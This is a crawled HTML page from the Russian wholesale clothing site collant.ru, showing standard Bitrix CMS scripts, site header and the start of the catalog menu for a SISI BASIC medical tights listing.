

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collant.ru/catalog/line/kgr000000030/s/4418/
body_size: 33820
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"
              content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="shortcut icon" href="/favicon.ico"/>
        <link rel="icon" href="/favicon.svg" type="image/svg+xml">
        <title>Бренд SISI, линия BASIC(Медицинские колгот)</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="Купить товары бренда SISI/линия BASIC(Медицинские колгот) оптом с доставкой по России | Каталог товаров Единая Европа-Элит" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173825566723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16641928502320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176460992928056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/page_20bbe4bf06f8280f90145c3d38636936/page_20bbe4bf06f8280f90145c3d38636936_v1.css?17646107943120" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1764610005229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1766395377,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764609885});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769558929,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"3801f3fd9fd599e0aeace8849fc4f111"});</script>


<script  src="/bitrix/cache/js/s1/collant/kernel_main/kernel_main_v1.js?1764610794158483"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163947133876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163947133814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16394713229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176460988649849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176461004067480"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/local\/templates\/collant\/components\/bitrix\/catalog.smart.filter\/bootstrap_v4\/script.js","\/local\/templates\/collant\/components\/bitrix\/catalog.section\/catalog\/script.js","\/local\/templates\/collant\/js\/jquery.min.js","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.js","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.min.js","\/local\/templates\/collant\/js\/swiper\/swiper.min.js","\/local\/templates\/collant\/js\/jquery.inputmask.min.js","\/local\/templates\/collant\/js\/sticky.js","\/local\/templates\/collant\/js\/jquery-ui.js","\/local\/templates\/collant\/js\/jquery.daterange.js","\/local\/templates\/collant\/js\/jquery.ui.touch-punch.min.js","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.js","\/local\/templates\/collant\/js\/scripts.js","\/local\/components\/collant\/widget.app\/templates\/.default\/script.js","\/local\/components\/collant\/modal.app\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.smart.filter\/bootstrap_v4\/style.css","\/local\/templates\/collant\/components\/bitrix\/catalog.section\/catalog\/style.css","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.css","\/local\/templates\/collant\/js\/swiper\/swiper.min.css","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.css","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.css","\/local\/templates\/collant\/collant.css","\/local\/templates\/collant\/costume.css","\/local\/templates\/collant\/collant-temp.css","\/local\/components\/collant\/widget.app\/templates\/.default\/style.css","\/local\/components\/collant\/modal.app\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/cache/js/s1/collant/template_85fd1a61dc868fd69cd8db08d1abfba7/template_85fd1a61dc868fd69cd8db08d1abfba7_v1.js?17646111761197386"></script>
<script  src="/bitrix/cache/js/s1/collant/page_5cc62f27283229c209731533876222d1/page_5cc62f27283229c209731533876222d1_v1.js?176461079429144"></script>


        <style>
            .status-ZC { color:#9D0A0F}.status-ZC::before { background-color:#9D0A0F}.status-add-ZC { color:#9D0A0F}.status-ZN { color:#EE1D24}.status-ZN::before { background-color:#EE1D24}.status-add-ZN { color:#EE1D24}.timer-block__time-ZN { color:#EE1D24}.status-ZA { color:#F16522}.status-ZA::before { background-color:#F16522}.status-add-ZA { color:#F16522}.timer-block__time-ZA { color:#F16522}.status-ZP { color:#00BFF3}.status-ZP::before { background-color:#00BFF3}.status-add-ZP { color:#00BFF3}.status-ZO { color:#37B44A}.status-ZO::before { background-color:#37B44A}.status-add-ZO { color:#37B44A}.status-ZF { color:#045F20}.status-ZF::before { background-color:#045F20}.status-add-ZF { color:#045F20}.status-ZD { color:#000000}.status-ZD::before { background-color:#000000}.status-add-ZD { color:#000000}.status-N { color:#9D0A0F}.status-N::before { background-color:#9D0A0F}.status-add-N { color:#9D0A0F}.timer-block__time-N { color:#9D0A0F}.status-A { color:#EE1D24}.status-A::before { background-color:#EE1D24}.status-add-A { color:#EE1D24}.timer-block__time-A { color:#EE1D24}.status-PP { color:#0072BC}.status-PP::before { background-color:#0072BC}.status-add-PP { color:#0072BC}.timer-block__time-PP { color:#0072BC}.status-P { color:#3AD0FF}.status-P::before { background-color:#3AD0FF}.status-add-P { color:#3AD0FF}.status-CO { color:#37B44A}.status-CO::before { background-color:#37B44A}.status-add-CO { color:#37B44A}.status-F { color:#045F20}.status-F::before { background-color:#045F20}.status-add-F { color:#045F20}.status-D { color:#000000}.status-D::before { background-color:#000000}.status-add-D { color:#000000}        </style>
    </head>
<body class="body--sections body-no--bg body-no--bg">
    
<div class="global">
    <header class="header">
        
<div class="widget-app js--widget-app">
    <div class="widget-app__wrap wrap">
        <div class="widget-app__container">
            <div class="widget-app__block">
                <div class="widget-app__logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </div>
                <div class="widget-app__block-text">
                    <div class="widget-app__title">Открыть в приложении</div>
                    <div class="widget-app__rating">
                        <span>★★★★★</span> (150)
                    </div>
                </div>
            </div>
            <a href="/mobileapp/" class="widget-app__btn btn" onclick="ym(88635160,'reachGoal','Header_banner')">Открыть</a>
        </div>
    </div>
</div>                <div class="header-bottom">
            <div class="wrap">
                <div class="header-bottom__container">
                    <div class="header-bottom--left">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/collant/images/svg/logo.svg" alt="Логотип Collant">
                        </a>
                        <div class="header-menu top-menu">
                            
<ul class="top-menu__list">
			<li class="top-menu__item top-menu__catalog">
			<a 
				href="/catalog/"
				class="top-menu__link selected"
			>
				Каталог			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/help/"
				class="top-menu__link "
			>
				Инструкция по порталу			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/contacts"
				class="top-menu__link "
			>
				Контакты			</a>
		</li>
		</ul>
                        </div>
                    </div>
                    <div class="header-bottom--right">
                        <div class="header-search search">
                            <form action="/catalog/" method="get" autocomplete="off" data-search>
                                <label for="" class="input-wrap">
                                    <input 
                                        autocomplete="off" 
                                        type="text" 
                                        name="q" 
                                        value="" 
                                        class="input"
                                        placeholder="Поиск товаров"
                                    >
                                </label>
                                <button type="submit"></button>
                            </form>
                            <div class="search-suggest"></div>
                        </div>

                                                    <a class="header-lk" href="/personal/" data-fancybox data-type="ajax">
                                <span class="header-lk__text">Вход | Регистрация</span>
                            </a>
                            
                        <a href="javascript:void(0);" class="burger">
                            <span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="catalog-menu">
                <div class="catalog-menu__mob">
            <a href="#" class="catalog-menu__mob__top-btn"></a>
            <div class="catalog-menu__mob-content">
                	<ul>
					<li>
				<a class="open-catalog" href="/catalog/">
					Каталог				</a>
			</li>
						<li>
				<a href="/help/">
					Инструкция по порталу				</a>
			</li>
				</ul>
	                <div class="header-phone">
                    <span>Телефон:</span>
                    <a href="tel:84952255600" class="phone">8 (495) 225-56-00</a>                </div>
                <div class="header-phone">
                    <span>Адрес:</span>
                    Москва. Волгоградский проспект 43к3                </div>
            </div>
        </div>

            </div>

    <!-- <div class="catalog-menu__overlay"></div> -->

    <div class="main-catalog-modal">
        <div class="main-catalog">
	<div class="wrap">
		<div class="main-catalog__wrap">
			<p class="main-catalog__title">Каталог продукции</p>

			<button type="button" class="main-catalog__close-btn">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M15.5562 14.1421L1.41406 0L-0.000151038 1.41421L14.142 15.5563L15.5562 14.1421Z"
					      fill="black"/>
					<path d="M14.1421 0.000442743L0 14.1426L1.41421 15.5568L15.5563 1.41466L14.1421 0.000442743Z"
					      fill="black"/>
				</svg>
			</button>

			<div class="main-catalog__top">
				<div class="main-catalog__left">
											<div class="main-catalog__tabs">
					<button type="button" class="main-catalog__tab-button active">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8844L22.0369 21.4598C21.6907 21.3815 21.4488 21.0788 21.4488 20.7235V18.7276C23.5652 17.2296 24.9619 14.7144 24.9745 11.8647C25.5541 8.87131 25.2311 6.61181 24.0138 5.14932C22.901 3.81259 21.3911 3.57744 20.8449 3.53645C18.9952 1.23231 16.6074 0.478933 13.9295 1.3545C10.8307 2.36903 8.12549 5.37048 8.10957 6.03581C8.10678 6.14182 8.14639 6.24447 8.21948 6.32118C8.96765 7.10698 9.01785 10.0937 8.87249 11.8254C8.87249 14.7191 10.2996 17.2723 12.4609 18.7715V20.7258C12.4609 21.0797 12.2199 21.3824 11.8748 21.4616L5.67658 22.8834C2.66392 23.5348 1.62739 26.2551 1.27755 27.8188C1.10488 28.5909 1.00391 30.3299 1 32.5899C0.999722 32.6959 1.04184 32.7977 1.11688 32.873C1.1922 32.9483 1.29401 32.9905 1.40029 32.9905H32.6003C32.7066 32.9905 32.8081 32.9483 32.8831 32.873C32.9582 32.798 33.0003 32.6962 33 32.5899C32.9969 30.3307 32.896 28.5918 32.723 27.8188C32.3735 26.2551 31.3369 23.535 28.3279 22.8845L28.328 22.8844ZM15.172 1.87044C17.1654 1.54658 18.9007 2.32177 20.3278 4.17229C20.4039 4.27103 20.5144 4.33547 20.6478 4.32794H20.648C20.6754 4.32794 22.308 4.34077 23.4074 5.67053C24.203 6.63264 24.5455 8.03293 24.4351 9.84583C23.1776 6.7529 20.5641 5.85912 20.4336 5.81699C20.3245 5.78156 20.204 5.79914 20.1058 5.858C20.0071 5.91657 19.9373 6.01923 19.9161 6.1322C19.9134 6.14615 19.8456 6.48032 19.409 6.77712C18.879 7.13724 17.7632 7.47337 15.4549 7.0318C12.3363 6.43374 10.6236 8.1236 9.73482 9.64385C9.70497 8.33976 9.53732 6.80164 8.97022 5.98128C9.45643 5.17934 12.1346 2.36248 15.1721 1.87046L15.172 1.87044ZM9.67199 11.8729C9.7169 11.6768 10.0009 10.5415 10.7671 9.50215C11.8617 8.01703 13.3887 7.45053 15.3039 7.81672C17.4091 8.22036 18.957 8.082 19.9043 7.40583C20.2215 7.1796 20.4148 6.93135 20.5314 6.72269C21.3961 7.13469 23.6241 8.50517 24.1733 11.8556C24.1577 16.0061 20.9122 19.378 16.9237 19.378C12.93 19.3783 9.68057 15.9974 9.672 11.8735L9.67199 11.8729ZM1.80183 32.1906C1.81578 30.209 1.91006 28.6561 2.05847 27.9933C2.36643 26.6162 3.26802 24.2225 5.85073 23.6641L12.0539 22.2411C12.7644 22.0782 13.2609 21.4551 13.2609 20.7259V19.2539C14.3611 19.8403 15.604 20.1775 16.9238 20.1775C18.268 20.1775 19.5342 19.83 20.6494 19.223V20.7235C20.6494 21.4548 21.1476 22.0783 21.8606 22.2395L28.1553 23.6652C30.7331 24.2226 31.6349 26.6159 31.9429 27.9931C32.091 28.6572 32.185 30.2096 32.1986 32.1906H1.80183Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для мужчин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60837 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63147 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823ZM5.85074 23.6662L12.054 22.243C12.7645 22.0801 13.261 21.4569 13.261 20.7277V19.0364C14.3924 19.6309 15.6594 19.9645 16.9964 19.9645C18.3011 19.9645 19.5385 19.6454 20.6493 19.0774V20.7249C20.6493 21.2691 21.7113 22.0272 22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917C1.84563 31.8675 1.98395 28.3282 2.05871 27.9948C2.36639 26.6177 3.26822 24.2241 5.85074 23.6662ZM25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917L32.1991 32.3793L32.6003 27.3337L30.5 24L22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927Z"
				 fill="#048459"
			/>
			<path
				 d="M22.1459 22.3061C21.7113 22.0272 20.6493 21.2691 20.6493 20.7249V19.0774C19.5385 19.6454 18.3011 19.9645 16.9964 19.9645C15.6594 19.9645 14.3924 19.6309 13.261 19.0364V20.7277C13.261 21.4569 12.7645 22.0801 12.054 22.243L5.85074 23.6662C3.26822 24.2241 2.36639 26.6177 2.05871 27.9948C1.98395 28.3282 1.84563 31.8675 1.80183 32.5917M22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917M22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60836 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63148 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823Z"
				 stroke="#048459"
			/>
		</svg>				<span>Для детей</span>
			</button>
			</div>

	<ul class="main-catalog__list">
					<li class="main-catalog__item active">
				<a href="/catalog/dlya-zhenshchin/" class="main-catalog__item-top">
